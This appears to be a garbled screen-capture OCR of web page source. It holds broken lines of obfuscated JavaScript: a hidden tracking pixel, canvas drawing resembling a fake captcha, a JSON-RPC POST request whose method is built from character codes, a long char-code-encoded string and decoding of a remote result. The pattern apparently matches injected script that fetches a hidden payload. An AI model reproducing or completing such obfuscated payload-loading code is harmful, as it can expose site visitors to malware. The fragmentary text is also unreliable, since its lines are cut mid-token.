
f35dd4973692ec29f6
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i